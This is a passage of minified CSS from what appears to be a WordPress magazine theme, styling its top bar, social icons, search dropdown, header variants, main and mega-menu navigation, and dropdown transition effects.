li h4,.entry-meta a,.entry-meta,.review-widget li .rev-title,.review-widget li small,.widget_rss .rss-date{font-family:Arial,Helvetica,sans-serif}body{background:#262626;background-position:top center;background-size:cover;background-attachment:fixed;font-size:14px;line-height:20px;color:#9a9a9a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul{list-style:none;padding:0;margin:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hide{display:none}img{display:inline-block}.news-box img{display:block}.post-thumbnail{position:relative}.button,button,input[type="button"],input[type="reset"],input[type="submit"]{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:0 10px;line-height:36px;font-weight:300;font-size:13px}html,button,input,select,textarea{color:#222}a{color:#2d2d2d;text-decoration:none;outline:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a{color:#0083b9}.mom_row{position:relative}.inner{width:1160px;margin:0 auto}.col2 .inner{width:960px}.fixed,.fixed2{background:#f2f2f2;width:1200px;margin:0 auto;-webkit-box-shadow:0 0 21px rgba(0,0,0,.44);box-shadow:0 0 21px rgba(0,0,0,.44);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.theme_layout_full{background:#f2f2f2}.theme_layout_full .main-container,.theme_layout_full .inner{width:1200px}.fixed2{margin:30px auto}.col2 .fixed,.col2 .fixed2{width:1000px}.both-sidebars-all .main-left{float:left}.both-sidebars-left .main-content{float:right}.both-sidebars-left .secondary-sidebar{margin:0 10px 0 0}.left-sidebar .media-main-content,.left-sidebar .main-left{margin:0 0 0 10px}.left-sidebar .media-main-content,.left-sidebar .main-content{float:right}.left-sidebar .sidebar{float:left}.page-template-media-php.left .media-main-content{float:right}.page-template-media-php.left .secondary-sidebar{margin:0 10px 0 0}.page-template-media-php.right .media-main-content{float:left}.page-template-media-php.right .secondary-sidebar{float:right}.page-template-media-php.both-sidebars-left .media-main-content{float:right}.page-template-media-php.both-sidebars-left .sidebar{float:left;margin:0 10px 0 0}.col2:not(.page-template-media-php) .secondary-sidebar{display:none}.ad_bg{top:0;left:0;position:absolute;display:inline;width:100%;cursor:pointer}.wrap{position:relative}header.header{margin-bottom:30px;position:relative}.header-wrap p{margin:0}.hst1 .header-wrap{background:#fff}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{background:#fafafa}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{border-width:1px 0 0}.hst1 .fixed-header .navigation,.hst2 .fixed-header .navigation,.hst3 .fixed-header .navigation{border:none}.hst1 .fixed-header ul.main-menu,.hst2 .fixed-header ul.main-menu,.hst3 .fixed-header ul.main-menu{border-left:1px solid #e1e1e1}.hst1 .navigation,.hst2 .navigation,.hst3 .navigation{background:#fafafa;border:1px solid #e1e1e1}.hst1 .breaking-news,.hst2 .breaking-news,.hst3 .breaking-news{background:#fff;border-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{background:#fff}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{border-color:#e1e1e1}.hst1 ul.main-menu li span.menu_bl,.hst2 ul.main-menu li span.menu_bl,.hst3 ul.main-menu li span.menu_bl{background:#f2f2f2}.hst1 ul.main-menu li.current-menu-item span.menu_bl,.hst2 ul.main-menu li.current-menu-item span.menu_bl,.hst3 ul.main-menu li.current-menu-item span.menu_bl{background:#e0e0e0}.hst1 ul.main-menu li,.hst1 ul.main-menu li:first-child,.hst1 .breaking-cont,.hst1 ul.br-right li,.hst2 ul.main-menu li,.hst2 ul.main-menu li:first-child,.hst2 .breaking-cont,.hst2 ul.br-right li,.hst3 ul.main-menu li,.hst3 ul.main-menu li:first-child,.hst3 .breaking-cont,.hst3 ul.br-right li,.hst1 .breaking-news .brmenu,.hst1 .breaking-news .br-right,.hst1 ul.br-right li,.hst2 .breaking-news .brmenu,.hst2 .breaking-news .br-right,.hst2 ul.br-right li,.hst3 .breaking-news .brmenu,.hst3 .breaking-news .br-right,.hst3 ul.br-right li,.hst1 ul.main-menu li:not(.mom_mega) ul li,.hst2 ul.main-menu li:not(.mom_mega) ul li,.hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:#e1e1e1}.hst1 .breaking-cont:after,.hst2 .breaking-cont:after,.hst3 .breaking-cont:after{border-right-color:#e1e1e1}.hst1 ul.main-menu>li:last-child,.hst2 ul.main-menu>li:last-child,.hst3 ul.main-menu>li:last-child,.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst1 ul.main-menu li a,.hst2 .breaking-news .breaking-title,.hst2 ul.main-menu li a,.hst3 .breaking-news .breaking-title,.hst3 ul.main-menu li a{color:#2d2d2d}.hst1 .webticker li span,.hst2 .webticker li span,.hst3 .webticker li span{color:#888}.hst1 ul.br-right li a,.hst2 ul.br-right li a,.hst3 ul.br-right li a{color:#8b8b8b}.hst1 ul.main-menu li:hover,.hst2 ul.main-menu li:hover,.hst3 ul.main-menu li:hover,.hst1 ul.main-menu li.current-menu-parent,.hst1 ul.main-menu li.current-menu-item,.hst1 .device-menu-holder,.hst1 #navigation .device-menu li.menu-item:hover,.hst2 ul.main-menu li.current-menu-parent,.hst2 ul.main-menu li.current-menu-item,.hst2 .device-menu-holder,.hst2 #navigation .device-menu li.menu-item:hover,.hst3 ul.main-menu li.current-menu-parent,.hst3 ul.main-menu li.current-menu-item,.hst3 .device-menu-holder,.hst3 #navigation .device-menu li.menu-item:hover{background:#f2f2f2}.hst1 ul.main-menu>li ul.sub-menu,.hst2 ul.main-menu>li ul.sub-menu,.hst3 ul.main-menu>li ul.sub-menu,.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#fff;border-color:#e1e1e1}.hst1 .navigation .mom-megamenu ul li:last-child,.hst2 .navigation .mom-megamenu ul li:last-child,.hst3 .navigation .mom-megamenu ul li:last-child{border-bottom:1px solid #e1e1e1!important}.hst1 ul.main-menu li:not(.mom_mega) ul li:hover,.hst2 ul.main-menu li:not(.mom_mega) ul li:hover,.hst3 ul.main-menu li:not(.mom_mega) ul li:hover{background:#fff}.hst1 .mom-megamenu,.hst2 .mom-megamenu,.hst3 .mom-megamenu{background:#f2f2f2;border-color:#e1e1e1}.hst1 .mom-megamenu .view-all-link,.hst2 .mom-megamenu .view-all-link,.hst3 .mom-megamenu .view-all-link{border-color:#e1e1e1!important;color:#fff}.hst1 .mom-megamenu ul li:last-child,.hst2 .mom-megamenu ul li:last-child,.hst3 .mom-megamenu ul li:last-child,.hst1 .mom-megamenu .sub-mom-megamenu2 ul,.hst1 .mom-megamenu .sub-mom-megamenu ul,.hst2 .mom-megamenu .sub-mom-megamenu2 ul,.hst2 .mom-megamenu .sub-mom-megamenu ul,.hst3 .mom-megamenu .sub-mom-megamenu2 ul,.hst3 .mom-megamenu .sub-mom-megamenu ul{border-color:#e1e1e1!important}.hst1 .mom-megamenu ul li:hover:before,.hst2 .mom-megamenu ul li:hover:before,.hst3 .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 ul.main-menu>li ul.sub-menu a,.hst2 ul.main-menu>li ul.sub-menu a,.hst3 ul.main-menu>li ul.sub-menu a{font-weight:300}.hst1 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .mom-megamenu .sub-mom-megamenu2 ul li img{border:none}.hst1 ul.br-right li:hover,.hst2 ul.br-right li:hover,.hst3 ul.br-right li:hover{background:#f2f2f2}.hst1 .webticker li h4 a:hover,.hst2 .webticker li h4 a:hover,.hst3 .webticker li h4 a:hover{color:#6b6b6b}.hst1 .breaking-news,.hst1 .breaking-news .br-right,.hst2 .breaking-news,.hst2 .breaking-news .br-right,.hst3 .breaking-news,.hst3 .breaking-news .br-right{background:#fff}.hst1 ul.br-right:after,.hst2 ul.br-right:after,.hst3 ul.br-right:after{border-right-color:#e1e1e1}.hst1 .navigation ul.main-menu>li .mom-megamenu,.hst2 .navigation ul.main-menu>li .mom-megamenu,.hst3 .navigation ul.main-menu>li .mom-megamenu{background:#fff;border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#f2f2f2}.hst1 .navigation .mom-megamenu ul li.active,.hst1 .navigation .mom-megamenu ul li:hover,.hst2 .navigation .mom-megamenu ul li.active,.hst2 .navigation .mom-megamenu ul li:hover,.hst3 .navigation .mom-megamenu ul li.active,.hst3 .navigation .mom-megamenu ul li:hover{background:#fff}.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst1 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu ul li img{border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst2 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst3 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{background:#fff;border-color:#e1e1e1}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst3 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst1 .sticky-nav ul.main-menu li:first-child,.hst2 .sticky-nav ul.main-menu li:first-child,.hst3 .sticky-nav ul.main-menu li:first-child{border-color:#e1e1e1}.hst1 ul.main-menu li.mega_col_title:hover,.hst2 ul.main-menu li.mega_col_title:hover,.hst3 ul.main-menu li.mega_col_title:hover{background:transparent}.hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:#F2F2F2}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst3 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#000}.hst1 .footer-menu .mom-megamenu,.hst2 .footer-menu .mom-megamenu,.hst3 .footer-menu .mom-megamenu{background:transparent}.hst2 ul.br-right li:last-child{border-right:1px solid #E1E1E1}.hst2 ul.br-right,.hst3 ul.br-right{border-width:0 1px}.hst2 .header-wrap{background:transparent;border-bottom:1px solid #e1e1e1}.hst3 .header-wrap{background:transparent}.hst2 .navigation{width:1157px;margin:0 auto;border-top:none}.hst3 .navigation{width:1157px;margin:0 auto}.col2.hst2 .navigation,.col2.hst3 .navigation{width:958px}.hst2 .breaking-news,.hst3 .breaking-news{width:1159px;margin:0 auto}.col2.hst2 .breaking-news,.col2.hst3 .breaking-news{width:960px}.hst2 ul.main-menu li:first-child,.hst3 ul.main-menu li:first-child{border-left:none}.no-bnmenu .breaking-cont{width:1031px}.no-bnmenu.col2 .breaking-cont{width:831px}.top-bar{background:#000;height:35px;line-height:35px;border-bottom:1px solid #222}.top-bar .inner{position:relative}.top-bar-right{float:right}.top-bar .menu-message{line-height:33px}.today_date{float:left;font-size:15px;margin-right:20px;background:#1A1919;padding:0 15px;color:whitesmoke}.today_date p{margin-bottom:0}.mobile-menu{display:none}ul.main-menu,ul.top-menu{float:left}ul.top-menu li{float:left;font-weight:700!important;font-size:12px;border-right:1px solid #222;position:relative}ul.top-menu li:first-child{border-left:1px solid #222}ul.top-menu li.current-menu-item,ul.top-menu li:hover{background:#1A1919}ul.top-menu li a{color:#c3c3c3;padding:0 14px;display:inline-block}.col2 ul.top-menu li a{padding:0 12px}ul.top-menu li.current-menu-item a,ul.top-menu li a:hover{color:#fff}ul.top-menu li .responsive-caret{display:none}ul.top-menu>li ul.sub-menu{display:none;position:absolute;z-index:9999;background:#1A1919;width:170px;left:-1px}ul.top-menu li:hover>ul.sub-menu{display:block}.top-menu li:hover ul.sub-menu li ul.sub-menu{left:100%;top:0}ul.top-menu li ul li{float:none;border-right:none;border-bottom:1px solid #222;line-height:18px}.col2 ul.top-menu li ul li a{padding:10px 12px}ul.top-menu li ul li a{padding:10px 14px}ul.top-menu li ul li:hover{background:#000}ul.main-menu li ul li:first-child,ul.top-menu li ul li:first-child{border-left:none}ul.main-menu li ul li:last-child,ul.top-menu li ul li:last-child{border-bottom:none}ul.top-menu li i{margin-right:5px;top:1px;position:relative;font-weight:700}ul.top-menu li.menu-item-iconsOnly{line-height:33px}ul.top-menu li i.icon_only{margin:0;font-size:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.top-social-icon{height:35px;position:relative}ul.top-social-icon.left{float:left}ul.top-social-icon li{float:left;border-width:1px 0 0 1px;border-style:solid;border-color:#222;height:34px;position:relative;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}ul.top-social-icon li:last-child{margin-right:0;border-right:1px solid #1b1b1b}ul.top-social-icon li:hover{background:#1A1919}ul.top-social-icon li.facebook:hover{background:#44619D}ul.top-social-icon li.twitter:hover{background:#00BAFF}ul.top-social-icon li.youtube:hover{background:#C30000}ul.top-social-icon li.google:hover{background:#E71414}ul.top-social-icon li.pin:hover{background:#C21F25}ul.top-social-icon li.rss:hover{background:#FF7E00}ul.top-social-icon li.vimeo:hover{background:#4BF}ul.top-social-icon li a{display:block;text-align:center;color:#ededed;padding:7px 9px;line-height:normal}ul.top-social-icon li a:hover{color:#F9F9F9}ul.top-social-icon li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.top-social-icon li.facebook a:before{content:"\e769"}ul.top-social-icon li.twitter a:before{content:"\e76d";font-size:18px}ul.top-social-icon li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.top-social-icon li.google a:before{content:"\e764";font-size:20px}ul.top-social-icon li.pin a:before{content:"\e7a6";font-size:18px}ul.top-social-icon li.rss a:before{content:"\e770";font-size:17px}ul.top-social-icon li.vimeo a:before{content:"\e775"}ul.top-social-icon li i{font-size:19px}ul.top-social-icon li.top-search{border-right:1px solid #222;position:relative}ul.top-social-icon li.top-search>a:before{content:"\f002";font-family:'font-awesome';color:#c6c6c6;font-size:16px;line-height:19px}ul.top-social-icon li.top-search.active>a:before{content:"\f00d";font-size:19px}div.search-dropdown{position:absolute;background:#1A1919;padding:5px 10px;right:0;top:35px;z-index:9999}div.search-dropdown input{height:24px;width:209px;outline:none;font-size:13px;padding:0 5px;border:1px solid #e7e7e7;background:#fafafa;margin-bottom:0}input:focus,.sidebar .search-form .search-field:focus,div.search-dropdown input:focus{color:#222}.top-search a:hover{background:transparent}.search-dropdown{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.search-dropdown.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.sw-not_found{font-style:italic;font-size:12px}.search-dropdown .sf-loading{position:absolute;height:40px;right:15px;line-height:40px;top:3px;width:16px;display:none}.search-dropdown .sf-loading img{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.ajax-search-results{position:absolute;z-index:9999;background:#1e1e1e;border-width:0 1px 1px;border-style:solid;border-color:#000;width:207px;left:0;top:45px;padding:0 10px}.ajax-search-results:empty{display:none}.col2 .ajax-search-results{width:207px}.ajax-search-results h4{font-size:13px;color:#8b8b8b;background:#262626;border-width:1px 0;border-style:solid;border-color:#000;padding:2px 11px;margin:0 -10px;text-transform:uppercase}.ajax-search-results a{padding:10px 0!important;font-size:14px;border-top:1px solid #000;text-align:left!important;display:block;line-height:normal}.ajax-search-results h4+a{border-top:none}.ajax-search-results h4:last-of-type a{border:none}.ajax-search-results .post_format,.ajax-search-results a img{float:left;margin-right:8px}.ajax-search-results a h2{color:#c6c6c6;font-size:14px;margin-bottom:5px;line-height:normal}.ajax-search-results a:hover h2{color:#f2f2f2}.ajax-search-results a:hover{background:#262626}.ajax-search-results a{height:auto!important;line-height:normal!important}.ajax-search-results a span{color:#535353;line-height:normal}.ajax-search-results .post_format{background:#A8A8A8;width:35px;height:35px;line-height:35px;text-align:center;color:#272727;display:block}.ajax-search-results h4.show-all-results{border-bottom:none;text-align:center;line-height:45px}.ajax-search-results h4.show-all-results a{display:inline-block;font-size:13px!important;color:#c6c6c6}.ajax-search-results h4.show-all-results i{position:relative;top:2px;left:10px}.ajax-search-results>a .post_format:before{content:'';font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:35px}.ajax-search-results>a.type-page .post_format:before{content:"\e621"}.ajax-search-results>a.format-image .post_format:before{content:"\e650"}.ajax-search-results>a.format-video .post_format:before{content:"\e62d"}.ajax-search-results>a.format-audio .post_format:before{font-family:'font-awesome'!important;content:"\f130";line-height:40px;font-size:24px}.ajax-search-results>a.format-quote .post_format:before{font-family:'momizat'!important;content:"\e676";font-size:25px}.ajax-search-results>a.format-gallery .post_format:before{font-family:'momizat'!important;content:"\e60e";font-size:25px}.header-wrap{clear:both;background:#000;height:122px;line-height:122px;overflow:hidden}.header-wrap>.inner{height:122px;line-height:122px;position:relative}.logo{float:left}.logo>h1{font-family:sans-serif;font-size:14px}.logo a img{display:inline-block}.logo .site_title{margin-top:27px}.logo .site_title,.logo .site_desc{line-height:normal}.header-banner{float:right;max-width:728px}.header-banner img{display:inline-block}.header-right{float:right;max-width:728px}.header-right_custom-content{line-height:normal}body.sticky_navigation_on .navigation.sticky-nav{width:100%;position:fixed;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.1);box-shadow:0 0 4px 0 rgba(0,0,0,.1);z-index:5000;left:0}.icon_only_label{display:none}.navigation{height:47px;background:#262626;border-bottom:1px solid #000}.navigation>.inner{position:relative}.fixed-header .navigation>.inner{position:inherit}#navigation.center-navigation>.inner{text-align:center}.navigation.center-navigation ul.main-menu{display:inline-block!important;float:none}.navigation.center-navigation ul.main-menu li li{text-align:left}.rtl .navigation.center-navigation ul.main-menu li li{text-align:right}ul.main-menu>li>a{position:relative;padding-bottom:5px!important;overflow:hidden}ul.main-menu>li:not(.mom_mega){position:relative}ul.main-menu>li{float:left;line-height:42px;font-size:15px;font-weight:700!important;text-transform:uppercase;border-right:1px solid #000}ul.main-menu li:first-child{border-left:1px solid #000}ul.main-menu li.current-menu-parent,ul.main-menu li.current-menu-item,ul.main-menu li:hover{background:#1e1e1e}ul.main-menu .cats-mega-wrap li.current-menu-parent,ul.main-menu .cats-mega-wrap li.current-menu-item{background:transparent}ul.main-menu li a{color:#ededed;padding:0 15px;display:block}.navigation ul.main-menu li ul li a{line-height:normal;padding:11px 15px}ul.main-menu li span.menu_bl{content:'';position:absolute;height:5px;bottom:0;width:100%;left:0}ul.main-menu li span.menu_bl{background:#5a5a5a}.menu-message{line-height:45px}ul.main-menu li ul:not(.mom_mega_wrap) li:last-child{border-bottom:none}ul.main-menu li ul li:hover{background:#1e1e1e}ul.top-menu li a .img_icon,ul.main-menu li a i{font-size:16px;float:left;position:relative;margin-right:7px;line-height:inherit}ul.top-menu li.menu-item-iconsOnly a .img_icon{margin-right:0}ul.main-menu li .icon_only{font-size:22px;margin:0}ul.top-menu li .img_icon,ul.main-menu li .img_icon,#navigation ul.device-menu li .img_icon{width:18px;height:42px;background-repeat:no-repeat;background-position:center;background-size:18px}ul.top-menu li .img_icon{height:35px}ul.main-menu li ul.mom_mega_col_4 li .img_icon{height:18px}ul.main-menu li .img_icon.icon_only,#navigation ul.device-menu li .img_icon.icon_only{width:24px;background-size:24px}#navigation ul.device-menu li .img_icon{height:37px;vertical-align:middle;display:inline-block;margin-right:10px;background-size:18px}ul.main-menu li:not(.mom_mega)>ul>li.menu-item-has-children>a:after{content:"\e6d0";font-family:'enotype';position:relative;right:-5px;float:right;top:2px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{overflow:visible;position:absolute;z-index:9999;background:#262626;border:1px solid #000;left:-1px;top:47px;width:210px}.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{left:100%;top:-1px}ul.main-menu li:not(.mom_mega) ul li{float:none;text-transform:none;border-right:none;border-bottom:1px solid #000;font-size:14px;font-weight:400;line-height:38px;position:relative}ul.main-menu li.mom_mega ul li ul li:hover{background:#262626}.navigation ul.main-menu>li:hover .mom-megamenu{visibility:visible;opacity:1}.navigation ul.main-menu>li .mom-megamenu{background:#1e1e1e;position:absolute;z-index:1000;border:1px solid #000;top:47px;padding-top:39px;left:-1px}.navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{position:absolute;width:100%;left:0;margin-top:1px;top:100%;background:#1e1e1e;border:1px solid #000;padding:20px;z-index:1000;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4;padding-top:15px}.navigation ul.main-menu>li .mom-megamenu ul.sub-menu{width:135px;float:left;top:0;position:relative;left:0;border:none}.navigation .mom-megamenu ul li:last-child{border-bottom:1px solid black!important}.navigation .mom-megamenu>ul>li{line-height:38px;padding:0}.navigation .mom-megamenu ul li.active,.navigation .mom-megamenu ul li:hover{background:#1e1e1e;position:relative}.navigation .mom-megamenu ul li.active:before,.navigation .mom-megamenu ul li:hover:before{content:"";right:-13px;top:35%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-left-color:#000;border-width:6px}.lt-ie9 #navigation ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.lt-ie9 #navigation .main-menu li.menu-item-depth-0>.cats-mega-wrap{display:none}.lt-ie9 ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,.lt-ie9 #navigation .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{display:block}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.28s ease-in-out;-moz-transition:all 0.28s ease-in-out;-ms-transition:all 0.28s ease-in-out;-o-transition:all 0.28s ease-in-out;transition:all 0.28s ease-in-out;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end;transition:transform 0.5s ease,opacity 0.6s ease,max-height 0.6s step-end,max-width 0.6s step-end,padding 0.6s step-end}.dd-effect-skew ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-skew .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-skew .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;max-width:5000px;max-height:5000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform 0.5s ease,opacity 0.2s ease,max-height 0s step-end,max-width 0s step-end,padding 